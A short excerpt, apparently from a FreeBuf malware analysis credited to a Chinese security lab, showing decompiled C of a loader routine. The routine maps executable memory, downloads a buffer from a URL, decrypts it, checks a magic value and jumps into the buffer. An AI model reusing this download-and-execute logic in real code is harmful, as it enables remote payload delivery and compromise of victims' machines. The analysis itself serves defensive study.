 result = CreateFileMappingA((HANDLE)0xFFFFFFFF, 0, 0x40u, 0, dwMaximumSizeLow, 0);
v3 = result;
if ( result != (HANDLE)-1 )
{
v4 = (int)MapViewOfFile(result, 0x22u, 0, 0, dwMaximumSizeLow);
v5 = v4;
if ( v4 )
{
v6 = sub_10002C00(lpszUrl, v4, dwMaximumSizeLow, 20000);
if ( v6 > 0x1000 )
{
DeCryptBuf((int)&v7, v5, v6);
if ( *(_DWORD *)v5 == 0xA5A5A5A5 )
((void (*)(void))(v5 + 4))();
}
UnmapViewOfFile((LPCVOID)v5);
}
result = (HANDLE)CloseHandle(v3);
FREEBUF
零组攻防实验室